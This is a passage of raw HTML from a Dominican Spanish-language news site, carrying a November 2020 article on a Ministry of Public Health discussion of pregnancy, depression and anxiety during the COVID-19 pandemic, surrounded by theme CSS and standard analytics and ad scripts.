li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/9502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=9502' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9502 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						domingo, enero 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/hazle-sentir-en-casa-una-campana-navidena-que-convoca-a-la-cercania-con-diaspora-dominicana-y-personas-migrantes/">“Hazle Sentir En Casa”: una campaña navideña que convoca a la cercanía con diáspora dominicana y personas migrantes</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/raul-alcantara-regresa-a-la-kbo-kiwoom-heroes-lo-firman-como-pieza-clave-para-2026/">Raúl Alcántara regresa a la KBO: Kiwoom Heroes lo firman como pieza clave para 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/inicia-reorganizacion-de-bayahibe-con-212-millones-en-obras/">Inicia reorganización de Bayahibe con 212 millones en obras.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-175 tie-current-menu"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="705" height="470" src="https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg 2560w, https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-300x200.jpg 300w" sizes="(max-width: 705px) 100vw, 705px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/salud/">Salud</a><em class="delimiter">/</em><span class="current">Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Salud","@id":"https:\/\/pulsodelsur.net\/category\/salud\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://pulsodelsur.net/category/salud/">Salud</a></span>
		<h1 class="post-title entry-title">Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">noviembre 30, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 83 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p><em><u>Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecología y Obstetricia, se dio a conocer que el 69% de las mujeres embarazadas &nbsp;sufren síntomas &nbsp;depresivo,s &nbsp;que han aumentado por la pandemia COVID-19</u></em></p>



<p><strong>Santo Domingo.-&nbsp;</strong>El Ministerio de Salud Pública (MSP) realizó este lunes el &nbsp;conversatorio “Embarazo y &nbsp;salud mental en el contexto COVID-19” con la finalidad de orientar a las mujeres embarazadas sobre&nbsp; las medidas a asumir sobre los problemas de salud mental que surgen durante el embrazo, y cómo enfrentar los síntomas de depresión, ansiedad y otros trastornos psicológicos.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Durante el conversatorio organizado a través del Viceministerio de Salud Colectiva y el Departamento de Salud Mental, en colaboración con la Sociedad Dominicana de Ginecología y Obstetricia, fueron presentados diferentes aspectos que pudieran complicar la salud mental de la mujer durante su estado de gestación en la actual coyuntura de pandemia. &nbsp;</p>



<p>La psiquiatra Ivelisse Acosta, gerente de Salud Mental de la Maternidad Nuestra Señora de La Altagracia destacó que el 69 por ciento de las mujeres embarazadas sufren síntomas de depresión, un 26 por ciento desarrolla depresión, además de los problemas de ansiedad por diferentes razones que se han incrementado durante la pandemia.</p>



<p>“La mujer embarazada tiene ansiedad por diferentes aspectos que pudiera enfrentar. Y si la mujer tiene condiciones biológicas, ambientales o idiosincráticas, se van a agravar los síntomas normales de la embarazada. La mujer embarazada generalmente tiene situaciones de pareja graves, unas vienen de hogares monoparentales, han tenido embarazos a temprana edad, entorno de pobreza y otras situaciones que se han complicado por la pandemia”, dijo la doctora Acosta.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
